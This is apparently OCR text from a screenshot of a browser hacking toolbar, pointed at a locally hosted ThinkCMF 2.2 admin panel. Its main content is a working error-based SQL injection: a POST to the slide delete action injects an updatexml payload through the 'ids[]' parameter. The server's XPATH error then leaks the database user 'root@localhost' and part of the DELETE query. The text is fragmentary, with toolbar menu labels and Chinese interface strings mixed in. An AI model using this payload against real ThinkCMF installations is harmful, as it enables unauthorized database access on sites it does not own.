 127.0.0.1/cmfx2.2/index.php?g
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTI
Load URL
http://127.0.0.1/cmfx2.2/index.php?g=Admin&m=slide&a=delete
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replac
Ins
Post data
ids[]=1&ids[]=0 and updatexml(1, concat(0x7e,user(),0x7e),1)
用户名
中 °, 简
1105:XPATH syntax error:
'~root@localhost~' [ SQL语句 ] : DELETE
FROM `cmf_slide` WHERE ( slide_id in (1,0
and updatexml(1,